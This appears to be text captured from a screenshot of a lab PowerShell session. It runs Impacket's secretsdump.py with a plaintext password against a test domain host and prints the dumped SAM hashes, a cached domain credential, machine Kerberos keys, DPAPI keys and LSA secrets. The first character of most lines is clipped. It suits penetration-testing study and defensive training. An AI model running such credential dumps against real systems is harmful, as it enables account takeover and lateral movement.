 S C:\Tools> python .\impacket\examples\secretsdump.py 'test/user1:Thisisthepassword1!@Service1.test.local'
mpacket v0.9.22.dev1 - Copyright 2020 SecureAuth Corporation
*] Service RemoteRegistry is in stopped state
*] Starting service RemoteRegistry
*] Target system bootKey: 0x4328ba2684487a3a00b307ace1134659
*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
dministrator:500:aad3b435b51404eeaad3b435b51404ee:4dcd1b6c603fae87d79086389d777832:::
uest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
efaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:58f8e0214224aebc2c5f82fb7cb47ca1:::
*] Dumping cached domain logon information (domain/username:hash)
EST.LOCAL/User1:$DCC2$10240#User1#a20e679cfc6670f0a0bfdbb15c513e83
*] Dumping LSA Secrets
*] $MACHINE.ACC
EST\SERVICE1$:aes256-cts-hmac-sha1-96:da19f16efed7ffef389c0ad66a80db9254fe93d7d3c0c38d0457256e37840d9c
EST\SERVICE1$:aes128-cts-hmac-sha1-96:27d3db5270076e8513523ee5810f6a02
EST\SERVICE1$:des-cbc-md5:4c621f2608efae8a
EST\SERVICE1$:aad3b435b51404eeaad3b435b51404ee:2f58e8c1a47df1ce8eca8f2efb38acff:::
*] DPAPI_SYSTEM
papi_machinekey:0x9881cc64c27d93198f120873f6095d880e7572b1
papi_userkey:0xbe41878f2f9600a459f0cca819a8e5824f5e2c3d
*] NL$KM
0000 8D D2 8E 67 54 58 89 B1 C9 53 B9 5B 46 A2 B3 66 ...gTX...S.[F..f
0010 D4 3B 95 80 92 7D 67 78 B7 1D F9 2D A5 55 B7 A3 .;...}gx...-.U..
0020 61 AA 4D 86 95 85 43 86 E3 12 9E C4 91 CF 9A 5B a.M...C........[
0030 D8 BB 0D AE FA D3 41 E0 D8 66 3D 19 75 A2 D1 B2 ......A..f=.u...
L$KM:8dd28e67545889b1c953b95b46a2b366d43b9580927d6778b71df92da555b7a361aa4d8695854386e3129ec491cf9a5bd8bb0daefad341e0d
63d1975a2d1b2
*] Cleaning up...
*] Stopping service RemoteRegistry
S C:\Tools>